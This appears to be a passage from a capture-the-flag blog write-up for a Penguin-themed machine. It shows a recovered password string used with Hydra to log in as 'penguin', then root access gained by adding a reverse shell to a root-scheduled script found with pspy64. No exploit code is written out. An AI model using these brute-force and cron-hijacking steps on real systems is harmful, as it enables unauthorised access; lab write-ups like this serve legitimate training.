
My dear penguins, we stand on a great threshold! It’s okay to be scared; many of you won’t be coming back. Thanks to Batman, the time has come to punish all of God’s children! First, second, third and fourth-born! Why be biased?! Male and female! Hell, the sexes are equal, with their erogenous zones BLOWN SKY-HIGH!!! FORWAAAAAAAAAAAAAARD MARCH!!! THE LIBERATION OF GOTHAM HAS BEGUN!!!
scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz
I spent AGES trying to decode this to something with normal looking characters. Turns out it’s the ACTUAL PASSWORD! I tried all of the other encoded texts prior to this as the actual password and guess I’d given up with that strategy by now. Make sure to try strings that look encoded directly as passwords!
Hydra now gets the penguin user with this added to the password file.

penguin to root
Using the penguin user we can now enter the SomeoneWhoHidesBehindAMask/ folder. Inside is a SUID find binary, but it’s owned by penguin so likely of no use.
There is also a .trash_old file which it is executable and owned by the root group which is a bit strange.

Running pspy64 shows that this is being executed as root on a schedule. Based on this I added a simple reverse shell to the script, set up a listener and we get a root shell.

Root shell
Written with StackEdit.

No comments:
Post a Comment
Please be nice! :)